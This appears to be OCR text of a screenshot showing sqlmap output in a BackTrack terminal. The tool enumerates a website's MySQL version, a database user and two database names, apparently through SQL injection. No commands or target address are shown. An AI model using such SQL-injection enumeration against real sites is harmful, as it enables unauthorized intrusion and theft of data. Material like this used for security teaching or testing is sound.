 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
rge them in futher requests? [Y/n] y
[08:18:45] [INFO] heuristics detected web page charset 'utf-8'
web application technology: PHP 5.3.23
back-end DBMS: MySQL 5.0
banner:    '5.1.56-log'
[08:18:45] [INFO] fetching database users
[08:18:45] [INFO] the SQL query used returns 1 entries
[08:18:46] [INFO] retrieved: "'roowei'@'%'"
database management system users [1]:
[*] 'roowei'@'%'
[08:18:46] [INFO] fetching database names
[08:18:46] [INFO] the SQL query used returns 2 entries
[08:18:46] [INFO] retrieved: "information_schema"
[08:18:46] [INFO] retrieved: "roowei"
available databases [2]:
[*] information_schema
[*] roowei
<< back | trac